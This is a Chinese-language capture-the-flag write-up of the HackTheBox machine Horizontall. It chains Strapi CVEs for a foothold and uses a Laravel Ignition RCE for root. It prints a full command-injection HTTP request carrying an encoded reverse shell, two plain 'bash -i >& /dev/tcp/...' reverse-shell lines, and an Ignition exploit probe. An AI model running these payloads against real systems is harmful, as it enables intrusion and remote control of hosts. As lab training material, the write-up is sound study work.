HackTheBox-Horizontall WP

0x01 准备

该靶机设置了域名,需要手动在host文件配置ip地址。

配置完成后即可访问靶机。看到vue的图标也就不难看出这是一个前后端分离的网站,我们的目标应该主要放在后端的接口上。

0x02 user.txt

我安装的burp插件帮我找到了一个子域名,同样我们需要将其录入hosts文件中绑定靶机的ip,这样才能正常访问:

如下即可:



访问得到结果,但是不是我们想要的东西,我们可以通过目录扫描的方式查找接口:

对主域名horizontall.htb的目录扫描没有发现有用的情况,但是对api-prod.horizontall.htb的扫描能够找到后台管理界面:



访问后台界面:

尝试爆破无果,将目标转移到CVE上。一番搜索后锁定了两个CVE:

嗯,也就是我们需要打一个组合拳。



首先是利用未授权更改密码的CVE添加管理员密码,并获取token。

添加账号后我们能够进入后台,但是后台找了一圈没有有用的功能点,需要继续利用第二个漏洞进行RCE。

将第二个CVE的有效payload提取出来,并替换自己的命令。如下:

这里需要注意的是不能直接使用明文的反弹shell命令,如bash -i > /dev/tcp/192.168.25.144/8888 0>&1,后面测试发现应该是重定向符&会干扰。应该是被识别成了传参的分隔符吧。

POST /admin/plugins/install HTTP/1.1

Host: api-prod.horizontall.htb

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwOTA0NTk0LCJleHAiOjE2MzM0OTY1OTR9.eJILaL-n15d9EYeDtbA_tU5509SQllz2XKKMG2xqH1M

Content-Length: 112

Content-Type: application/x-www-form-urlencoded

plugin=documentation%26%26+$(echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xNjgvMjMzMyAwPiYx+|+base64+-d+|+bash)

payload解码后如下:

YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xNjgvMjMzMyAwPiYx

↓

bash -i >& /dev/tcp/10.10.14.168/2333 0>&1

使用nc命令开启即可拿到反弹的shell:

这里可以使用python的命令获得一个更好使的pty:

python3 -c 'import pty; pty.spawn("/bin/bash")'

这样我们可以拿到user的flag了,如果想拿root的flag需要进一步提权。

0x03 root.txt

使用linpeas扫了一圈没啥收获。然后这里之后我就卡住了。

两天后回来继续看,去论坛和别的老哥交流了一下,给的提示是关注可疑的开放端口。

然后又回linpeas看了看端口,发现确实有可疑的端口:

这里探测了一下,1337端口是后端的api-prod.horizontall.htb处理的端口,应该是做了反向代理。



继续,那就是需要架设隧道来进行访问了。使用ssh尝试远端转发未果,上frp。frp配置如下:

使用wget下载,然后运行:



访问本机8000端口查看,发现是laravel框架:

转了一圈依旧没有发现有用信息,遂考虑CVE。网上搜了一圈找到了今年爆出的一个RCE漏洞:

该漏洞检测的poc如下,如果返回值为500则大概率说明漏洞存在:

POST /_ignition/execute-solution HTTP/1.1

Host: 139.xxxxxx:8080

Content-Type: application/json

Content-Length: 168

{

"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",

"parameters": {

"variableName": "username",

"viewFile": "xxxxxxx"

}

}

执行结果如下,可以判断该框架很可能存在漏洞:



这里为了省时间直击上网找了exp,地址为 https://github.com/zhzyker/CVE-2021-3129 。

这里需要注意的是,该exp不能使用127.0.0.1作为地址(至少在我测试的过程中是这样的),原因不明。

运行exp,可以得到结果,可以看到是root。这样我们如果拿到shell的话就是root权限了:

验证漏洞存在后可以修改payload,让它弹一个shell回来。这里为了排除干扰也是选择了把payload放在攻击机上。

test.txt 的文件内容如下:

运行exp,成功拿到root的shell。查看flag即可。

0x04 后记

emm。。值得一提的是这个box的评级居然只是easy。论坛上也有很多老哥吐槽说应该设成medium。

复盘一下思路吧,这个靶机还是很有意思的:

- 利用了两个CVE组合拳打下user权限的shell

- 利用开设在本机的服务提权,再次利用CVE拿下root的shell

总结起来就是这两句话,但这条路要是自己摸索出来的话还是会踩很多坑的。总之也是又学了一些东西,还不错